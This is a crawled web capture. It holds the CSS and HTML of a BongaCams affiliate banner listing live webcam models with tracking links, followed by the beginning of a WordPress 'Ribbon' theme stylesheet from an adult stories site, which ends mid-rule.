.bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:60px}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s550x550 .bcdb .bcdb_header{width:46%;margin:0 auto;padding:0 0 17px}.s550x550 .bcdb .bcdb_header:after{display:none}.s550x550 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s550x550 .bcdb .bcdb_model_item{justify-content:center;align-items:center;width:33%;margin-bottom:13px;display:flex}.s550x550 .bcdb .bcdb_model_item em.modelstatus{padding:2px 11px;top:-6px}.s550x550 .bcdb .bcdb_model_item span.modellink{margin-top:8px;padding:3px 5px;font-size:10px}.s550x550 .bcdb .bcdb_model_item .modellang{height:9px;margin-top:3px}.s550x550 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:8px;margin:0 2px}.s550x550 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin:10px 0 0}.s550x550 .bcdb .bcdb_model_item span.modelname{margin:0 0 -3px;font-size:12px;top:auto;bottom:auto;left:auto;right:auto;width:auto!important}.s550x550 .bcdb .bcdb_model_item span.modelname:after{width:9px;height:9px;margin-top:-5px}.s550x550 .bcdb .bcdb_model_item span.modelname .mdl_inner{padding:3px 0}.s550x550 .bcdb .bcdb_model_group{box-sizing:border-box;padding:4px 10px 0}.s550x550 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:162px;line-height:1.1;top:3px;right:3px}.s550x550 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s550x550 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s550x550 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s550x550 .bcdb .bcdb_badge_sale.__sale:lang(cz) .bcdb_br_second,.s550x550 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:70px}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua){font-size:9px}.s970x90 .bcdb .bcdb_container,.s700x90 .bcdb .bcdb_container,.s728x90 .bcdb .bcdb_container{flex-direction:row-reverse;padding:0}.s970x90 .bcdb .bcdb_model_item,.s700x90 .bcdb .bcdb_model_item,.s728x90 .bcdb .bcdb_model_item{justify-content:center;align-items:center;padding:0;display:flex}.s970x90 .bcdb .bcdb_model_item em.modelstatus,.s700x90 .bcdb .bcdb_model_item em.modelstatus,.s728x90 .bcdb .bcdb_model_item em.modelstatus{padding:2px 5px;font-size:9px;line-height:8px;top:-1px}.s970x90 .bcdb .bcdb_model_item .modellang,.s970x90 .bcdb .bcdb_model_item .modelname,.s700x90 .bcdb .bcdb_model_item .modellang,.s700x90 .bcdb .bcdb_model_item .modelname,.s728x90 .bcdb .bcdb_model_item .modellang,.s728x90 .bcdb .bcdb_model_item .modelname{display:none}.s970x90 .bcdb .bcdb_model_item span.modelimage,.s700x90 .bcdb .bcdb_model_item span.modelimage,.s728x90 .bcdb .bcdb_model_item span.modelimage{top:2px;bottom:2px;left:2px;right:2px}.s970x90 .bcdb .bcdb_model_group,.s700x90 .bcdb .bcdb_model_group,.s728x90 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-around;padding:0 10px;display:flex}.s970x90 .bcdb .modelimage,.s700x90 .bcdb .modelimage,.s728x90 .bcdb .modelimage{width:80px;height:80px;margin:0}.s970x90 .bcdb .modelimage .thumb_wrapper,.s970x90 .bcdb .modelimage .cam,.s700x90 .bcdb .modelimage .thumb_wrapper,.s700x90 .bcdb .modelimage .cam,.s728x90 .bcdb .modelimage .thumb_wrapper,.s728x90 .bcdb .modelimage .cam{width:calc(100% - 8px);height:calc(100% - 8px);margin:4px}.s970x90 .bcdb .bcdb_header.__bcdb_side,.s700x90 .bcdb .bcdb_header.__bcdb_side,.s728x90 .bcdb .bcdb_header.__bcdb_side{width:137px;padding:8px 4px}.s970x90 .bcdb .bcdb_header.__bcdb_side .modellink,.s700x90 .bcdb .bcdb_header.__bcdb_side .modellink,.s728x90 .bcdb .bcdb_header.__bcdb_side .modellink{margin-top:0;padding:5px 12px;font-size:12px}.s970x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo,.s700x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo,.s728x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-height:40px}.s970x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp,.s700x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp,.s728x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{max-width:104px}.s970x90 .bcdb .bcdb_model_group_container,.s700x90 .bcdb .bcdb_model_group_container,.s728x90 .bcdb .bcdb_model_group_container{margin-left:0}.s970x90 .bcdb .bcdb_badge_sale,.s700x90 .bcdb .bcdb_badge_sale,.s728x90 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:120px;margin:4px;font-size:10px;position:relative}.s970x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br,.s700x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br,.s728x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br{display:block}.s970x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s970x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz),.s700x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s700x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz),.s728x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s728x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz){white-space:normal}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last,.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last,.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last{display:block}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr),.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr),.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr){display:none}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner,.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner,.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner{max-height:25px}.s970x90 .bcdb .bcdb_badge_sale.__no_logo,.s700x90 .bcdb .bcdb_badge_sale.__no_logo,.s728x90 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;font-size:12px;line-height:1.2;position:relative}.s970x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner,.s700x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner,.s728x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner{max-height:35px}.s970x90 .bcdb .bcdb_badge_sale br,.s700x90 .bcdb .bcdb_badge_sale br,.s728x90 .bcdb .bcdb_badge_sale br{display:none}.s970x90 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s700x90 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s728x90 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:1px 5px}.s970x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s700x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s728x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s720x200 .bcdb.__sale .bcdb_model_group{padding-right:80px}.s720x200 .bcdb .bcdb_header{box-sizing:border-box;text-align:center;width:46px;margin:0 auto;padding:2px 0 5px!important}.s720x200 .bcdb .bcdb_header:after{display:none}.s720x200 .bcdb .bcdb_header .bcdb_logo{transform-origin:0 0;width:180px;max-width:180px;max-height:60px;transform:rotate(-90deg)translate(-100%)}.s720x200 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-between;padding:5px 16px 0;display:flex}.s720x200 .bcdb .bcdb_model_item{align-items:center;display:flex}.s720x200 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s720x200 .bcdb .bcdb_model_item em.modelstatus{padding:3px 10px;font-size:11px;line-height:1;top:-7px}.s720x200 .bcdb .bcdb_model_item span.modellink{margin-top:8px;padding:2px 6px;font-size:9px}.s720x200 .bcdb .bcdb_model_item .modellang{height:9px;margin-top:2px}.s720x200 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:11px;height:8px;margin:0 2px}.s720x200 .bcdb .bcdb_model_item span.modelimage{width:126px;height:126px;margin:0 0 4px}.s720x200 .bcdb .bcdb_model_item span.modelname{max-width:120px;font-size:11px}.s720x200 .bcdb .bcdb_model_item span.modelname:after{width:8px;height:8px;margin-top:-4px}.s720x200 .bcdb .bcdb_container{flex-direction:row;padding:3px 14px}.s720x200 .bcdb .bcdb_model_group_container{padding-top:0}.s720x200 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:90px;top:3px;right:3px}.s720x200 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s720x200 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s720x200 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s750x300 .bcdb .bcdb_header{text-align:center;width:65%;margin:0 auto;padding:4px 0 5px!important}.s750x300 .bcdb .bcdb_header:after{display:none}.s750x300 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s750x300 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-around;padding:12px 20px 0;display:flex}.s750x300 .bcdb .bcdb_model_item{align-items:center;display:flex}.s750x300 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s750x300 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:13px;line-height:1;top:-11px}.s750x300 .bcdb .bcdb_model_item span.modellink{margin-top:5px;padding:4px 11px;font-size:11px}.s750x300 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s750x300 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s750x300 .bcdb .bcdb_model_item span.modelimage{width:137px;height:137px;margin:8px 0 5px}.s750x300 .bcdb .bcdb_model_item span.modelname{max-width:130px;font-size:13px}.s750x300 .bcdb .bcdb_model_item span.modelname:after{width:9px;height:9px}.s750x300 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:230px;line-height:1.2;top:2px;left:1px}.s750x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br,.s750x300 .bcdb .bcdb_badge_sale.__sale br{display:none}.s750x300 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s750x300 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s750x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:65px}    </style>
  

<style type="text/css">
      
    
    
      </style>

<div
  class="bcdb __left">
  <div class="bcdb_container">
    
          <div class="bcdb_header">
                  <img class="bcdb_logo" src="https://i.bngdin.com/dynamic_banner/images/logo_white.svg" alt=""/>
                      </div>
    
    
    
    <div class="bcdb_model_group_container">
      <div class="bcdb_model_group bcdb_model_group_active">
                                  
        <div
          class="bcdb_model_item custom"
          data-index="0"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/AnnaRhodes">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th0"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/0bd/159/0da/cb325ee6480a9dc6b916920d78858ab6_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/0bd/159/0da/cb325ee6480a9dc6b916920d78858ab6_thumb_medium.jpg"
                       data-video-src="https://vthumb66.bcvcdn.com/stream_AnnaRhodes"
                       data-image-player-src="https://v.bngdin.com/stream_AnnaRhodes"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  AnnaRhodes                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/spanish.svg">
                              </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                      
        <div
          class="bcdb_model_item custom"
          data-index="1"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/lean-lie">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th1"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/0bc/3da/39f/86633e89128cc31fad03499af4ebaf3e_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/0bc/3da/39f/86633e89128cc31fad03499af4ebaf3e_thumb_medium.jpg"
                       data-video-src="https://vthumb25.bcvcdn.com/stream_lean-lie"
                       data-image-player-src="https://v.bngdin.com/stream_lean-lie"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  lean-lie                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                      
        <div
          class="bcdb_model_item custom"
          data-index="2"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/MurkaLux">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th2"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/047/2e7/142/33107a4286476c38b684b099ec5f9d7e_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/047/2e7/142/33107a4286476c38b684b099ec5f9d7e_thumb_medium.jpg"
                       data-video-src="https://vthumb64.bcvcdn.com/stream_MurkaLux"
                       data-image-player-src="https://v.bngdin.com/stream_MurkaLux"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  _AMBASSADOR_                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                          </div>
      <div class="clr"><!-- --></div>
    </div>
          </div>
</body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: https://pornorasskazov.ru/wp-content/themes/ribbon/style.css
body_size: 7243
content:
/*
Theme Name: Ribbon
Theme URI: http://mythemeshop.com/themes/ribbon
Author: MyThemeShop
Author URI: http://mythemeshop.com/
Description: Ribbon is a traditional, responsive WordPress magazine theme that is perfect for niche blogs with a lot of content to show off. And it’s 100% free!
Version: 1.0.2
*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}
html {
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block }
ol, ul { list-style: none }
blockquote, q { quotes: none }
blockquote:before, blockquote:after, q:before, q:after {
    content: '';
    content: none;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
button, input, select, textarea { margin: 0 }
:focus { outline: 0 }
a:link { -webkit-tap-highlight-color: #FF5E99 }
img, video, object, embed {
    max-width: 100%;
    height: auto!important;
}
iframe { max-width: 100% }
blockquote {
    font-style: italic;
    font-weight: normal;
    font-family: Georgia,Serif;
    font-size: 15px;
    padding: 0 10px 20px 27px;
    position: relative;
    margin-top: 25px;
}
blockquote:after {
    position: absolute;
    content: '"';
    font-size: 40px;
    color: #D0D9E0;
    width: 50px;
    top: -5px;
    left: 0;
    font-family: arial;
}
blockquote p { margin-bottom: 10px }
strong, b { font-weight: bold }
em, i, cite {
    font-style: italic;
    font-family: georgia;
}
small { font-size: 100% }
figure { margin: 10px 0 }
code, pre {
    font-family: monospace,consolas,sans-serif;
    font-weight: normal;
    font-style: normal;
}
pre {
    margin: 5px 0 20px 0;
    line-height: 1.3em;
    padding: 8px 10px;
    overflow: auto;
}
code {
    padding: 0 8px;
    line-height: 1.5;
}
mark {
    padding: 1px 6px;
    margin: 0 2px;
    color: black;
    background: #FFD700;
}
address { margin: 10px 0 }
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}
.sticky { }
.gallery-caption { }
.bypostauthor { }
.wp-caption-text { }
/*-[ Framework ]--------------------*/
body {
    font-size: 14px;
    line-height: 23px;
    font-family: Helvetica, arial, sans-serif;
    color: #555555;
}
::-moz-selection {
    background: #222;
    color: white;
    text-shadow: none;
}
::selection {
    background: #222;
    color: white;
    text-shadow: none;
}
#page, .container {
    position: relative;
    margin-right: auto;
    margin-left: auto;
    overflow: hidden;
}
h1, h2, h3, h4, h5, h6 {
    font-weight: bold;
    margin-bottom: 12px;
    color: #444;
    font-family: 'Monda', sans-serif;
}
h1 {
    font-size: 28px;
    line-height: 1.4;
    letter-spacing: -1px;
}
h2 {
    font-size: 26px;
    line-height: 1.4;
    letter-spacing: -1px;
}
h3 {
    font-size: 22px;
    line-height: 1.4;
}
h4 {
    font-size: 20px;
    line-height: 1.4;
}
h5 {
    font-size: 18px;
    line-height: 1.4;
}
h6 {
    font-size: 16px;
    line-height: 1.4;
}
.sub-title { font-size: 12px }
p { margin-bottom: 20px }
a {
    text-decoration: none;
    color: #EA141F;
    -webkit-transition: background-color, color 0.2s linear;
    -moz-transition: background-color, color 0.2s linear;
    transition: background-color, color 0.2s linear;
}
a:hover { color: #EA141F }
a:link, a:visited, a:active { text-decoration: none }
:target { padding-top: 20px }
/*-[ Main container ]---------------*/
.main-container {
    width: 1050px;
    margin: 0 auto;
    max-width: 100%;
}
#page, .container {
    max-width: 1050px;
    min-width: 240px;
    overflow: visible;
}
.single .article { background: #fff }
.main-header .container { max-width: 100% }
#page {
    padding-top: 45px;
    min-height: 100px;
    float: none;
    clear: both;
    overflow: hidden;
}
/*-[ Header ]-----------------------*/
body > header {
    float: left;
    width: 100%;
    position: relative;
}
.main-header {
    position: relative;
    float: left;
    width: 100%;
    z-index: 99;
}
#header {
    position: relative;
    width: 100%;
    max-width: 1050px;
    margin: 0 auto;
    padding: 20px 0 12px 0;
    min-height: 80px;
    overflow: hidden;
}
#header h1, #header h2 {
    font-size: 44px;
    display: inline-block;
    line-height: 1;
    margin: 23px 0 0;
}
#logo a {
    text-transform: none;
    color: rgb(77, 77, 77);
}
.widget-header {
    float: right;
    max-width: 76%;
}
/*-[ Navigation ]-----------------*/
.secondary-navigation .children li .sf-sub-indicator { display: none }
.secondary-navigation {
    background: #364956;
    display: block;
    clear: both;
    width: 100%;
    max-width: 100%;
    margin: 0 auto;
    min-height: 45px;
}
.secondary-navigation ul li { }
.secondary-navigation a {
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    font-size: 14px;
    color: #fff;
    font-weight: 600;
    text-align: left;
    text-decoration: none;
    padding: 0 20px;
    height: 45px;
    line-height: 45px;
    font-family: 'Monda', sans-serif;
}
.secondary-navigation a .sub {
    font-size: 11px;
    font-weight: normal;
    color: #9B9B9B;
}
.sf-js-enabled li a.sf-with-ul { }
.sf-js-enabled li  ul.sf-with-ul { padding-right: 20px }
#navigation .sf-sub-indicator {
    display: block;
    width: 11px;
    overflow: hidden;
    position: absolute;
    right: 7px;
    top: 0;
}
#navigation {
    margin: 0 auto 0;
    font-size: 13px;
    float: left;
    width: 100%;
}
.secondary-navigation a:hover {
    color: #fff;
}
#navigation select { display: none }
#navigation ul {
    max-width: 1050px;
    width: 100%;
    margin: 0 auto;
}
#navigation ul li {
    float: left;
    position: relative;
}
#navigation ul .header-search { float: right }
#navigation > ul > li:last-child { border-right: none }
#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {
    overflow: hidden;
    display: block;
}
#navigation > ul > .current a {
    background: transparent;
    color: #5a5a5a !important;
}
#navigation ul li li {
    background: #fff;
    width: 100%;
}
#navigation ul ul {
    position: absolute;
    width: 190px;
    padding: 20px 0 0 0;
    padding-top: 0px;
    z-index: 400;
    font-size: 12px;
    color: #798189;
    border: 1px solid #ccc;
}
#navigation ul ul a {
    color: #555555;
    font-weight: normal;
}
#navigation ul ul li {
    padding: 0;
    background: #fff;
}
#navigation ul ul a, #navigation ul ul a:link, #navigation ul ul a:visited {
    position: relative;
    width: 134px;
    margin-left: 8px;
    border-left: 0;
    background: transparent;
    border-right: 0;
    border-bottom: 1px solid #ccc;
}
#navigation ul ul li:first-child a { }
#navigation ul ul li:last-child a { border-bottom: none }
#navigation ul ul {
    opacity: 0;
    left: -999em;
}
#navigation ul li:hover ul {
    left: auto;
    opacity: 1;
}
#navigation ul ul ul { top: -1px }
#navigation li:hover ul ul, #navigation li:hover ul ul ul, #navigation li:hover ul ul ul ul {
    left: -999em;
    opacity: 0;
}
#navigation li:hover ul, #navigation li li:hover ul, #navigation li li li:hover ul, #navigation li li li li:hover ul {
    opacity: 1;
    left: 190px;
}
#navigation ul ul:after {
    left: 10px;
    top: -5px;
}
#navigation ul ul ul:after {
    border-color: transparent #282E33 transparent transparent;
    border-color: transparent rgba(14,19,22,0.92) transparent transparent;
    left: -12px;
    top: 3px;
}
/*-[ Content ]--------------------*/
.article {
    width: 68.6%;
    float: left;
    margin-bottom: 10px;
}
#content_box {
    float: left;
    width: 100%;
}
.single #content_box { border: 1px solid #ccc }
.post {
    float: left;
    width: 100%;
}
.single_post {
    background-color: #fff;
    padding: 22px 4%;
    float: left;
    width: 92%;
}
.single_page {
    background-color: white;
    padding: 22px;
}
.post-content {
    padding-top: 15px;
    margin-top: 15px;
    padding-bottom: 15px;
    margin-bottom: 0;
}
.post-single-content {
    font-size: 14px;
    line-height: 22px;
}
.readMore {
    float: right;
    color: #7B7A79;
}
.readMore a {
    color: #fff;
    padding: 5px 12px;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    font-family: 'Monda', sans-serif;
}
.readMore a:hover {
    color: #fff;
    background: #222222;
}
.ss-full-width {
    background: white;
    padding: 20px;
    margin-bottom: 30px;
    overflow: hidden;
    border: 1px solid #CDCDCD;
}
.ss-full-width #content_box {
    padding-right: 0;
    padding-left: 0;
}
.post.excerpt {
    clear: both;
    margin-bottom: 30px;
    background-color: #fff;
    padding: 20px;
    width: auto;
    border: 1px solid #cdcdcd;
}
.wp-post-image { float: left }
.advanced-recent-posts .wp-post-image { min-width: 65px }
.featured-thumbnail {
    max-width: 580px;
    float: none;
    width: 100%;
}
#featured-thumbnail {
    float: left;
    max-width: 150px;
    width: 22%;
    padding-right: 1.7em;
}
.home_page .featured-thumbnail { max-width: 150px }
.featured-thumbnail img {
    margin-bottom: 0;
    width: 100%;
    margin-top: 5px;
}
.title {
    margin-bottom: 5px;
    margin-top: 15px;
    font-size: 24px;
    line-height: 28px;
    clear: both;
    letter-spacing: -1px;
}
.single-title {
    float: left;
    padding: 0 0 0 0;
    font-size: 32px;
    line-height: 1.4;
}
.title a { color: #000 }
.page h1.title { margin-bottom: 0; margin-top: 0;}
.post-info {
    display: block;
    font-size: 13px;
    color: #999999;
}
.single-postmeta {
    clear: both;
    float: left;
    margin-bottom: 10px;
}
.home article header, .archive article header { margin-bottom: 15px }
article header {
    margin-bottom: 25px;
    float: left;
    width: 100%;
}
.single_post header { margin-bottom: 10px }
.post-info a { color: #000 }
.hp_meta {
    width: auto;
    float: left;
}
.hp_meta span {
    display: inline-block;
    height: 22px;
    float: left;
}
.author_mt .mt_icon {
    width: 20px;
    background: url(images/meta.png) 0 4px no-repeat;
    margin-right: 7px;
}
.cat_mt .mt_icon {
    width: 17px;
    background: url(images/meta.png) -20px 4px no-repeat;
    margin-right: 7px;
    margin-left: 10px;
}
.comment_mt .mt_icon {
    width: 20px;
    background: url(images/meta.png) -38px 4px no-repeat;
    margin-right: 7px;
    margin-left: 10px;
}
.post-date-ribbon {
    width: 100px;
    height: 25px;
    text-align: center;
    line-height: 25px;
    color: #fff;
    font-size: 12px;
    margin-top: -30px;
    position: relative;
}
.single_post .post-date-ribbon { margin-top: -32px }
.corner {
    position: absolute;
    left: -10px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 10px 10px;
    border-color: transparent transparent #00aaff transparent;
}
.article img.left, .article img.alignleft, .wp-caption.alignleft {
    margin: 0.3em 1.571em 0.5em 0;
    display: block;
    float: left;
}
.article img.right, .article img.alignright, .wp-caption.alignright {
    margin: 0.3em 0 0.5em 1.571em;
    display: block;
    float: right;
}
.article img.center, .article img.aligncenter, .wp-caption.aligncenter {
    margin: 0.3em auto 0.5em auto;
    display: block;
}
.article img.aligncenter, .article img.alignnone {
    margin-top: 1em;
    margin-bottom: 1em;
    display: block;
}
.article ul {
    margin: 0.5em 0 1.571em 1.9em;
    list-style-type: circle;
}
.article ol {
    margin: 0.5em 0 1.571em 1.9em;
    list-style-type: decimal;
}
/*-[ Tab widget ]------------------------------*/
#tabber {
    display: block;
    height: auto;
    margin: 0px 0px 25px 0px;
    overflow: hidden;
    max-width: 330px;
    padding: 0;
}
#tabber .inside {
    background: none repeat scroll 0 0 #FFFFFF;
    border-bottom: 1px solid #cccccc;
    border-left: 1px solid #cccccc;
    border-right: 1px solid #cccccc;
    margin-top: 0;
    padding: 0 0 25px;
}
#tabber ul.tabs {
    overflow: hidden;
    height: 38px;
    text-align: center;
}
#tabber ul.tabs li {
    background: none repeat scroll 0 0 transparent;
    border-bottom: medium none;
    color: #FFFFFF;
    cursor: pointer;
    display: inline;
    float: left;
    font-size: 14px;
    font-weight: bold;
    text-align: center;
    width: 50%;
}
#tabber .tabs a { width: 100% !important }
#tabber .tabs a.selected { width: 98.6% !important }
#tabber ul.tabs li a {
    border-bottom: 1px solid #cccccc;
    color: #999999;
    display: block;
    float: left;
    line-height: 37px;
    margin: 0;
    text-align: center;
    text-transform: uppercase;
    width: 80.5%;
    height: 37px;
}
#tabber .tabs a.selected {
    border: 1px solid #cccccc;
    border-bottom: none;
}
#tabber ul.tabs li a.selected {
    background: #fff;
    margin: 0;
    color: #444;
    text-decoration: none;
    line-height: 38px;
    text-align: center;
}
#tabber ul.tabs li.tab-recent-posts a {
    margin: 0;
    text-align: center;
}
#tabber ul.tabs li.tab-recent-posts a.selected {
    background: #fff;
    width: 80.5%;
    line-height: 37px;
    text-align: center;
}
#tabber ul.tabs li a:hover {
    color: #000;
    text-decoration: none;
}
#tabber .inside li {
    list-style: none;
    padding: 15px 0 0 0;
}
#tabber .inside li:first-child { padding-top: 10px !important }
#tabber .inside li a { line-height: 18px }
#tabber .inside li div.info {
    display: table;
    top: 0px !important;
    margin: 0px !important;
    padding: 0px !important;
    margin-right: 0.8em !important;
}
#tabber .inside li div.info .entry-title {
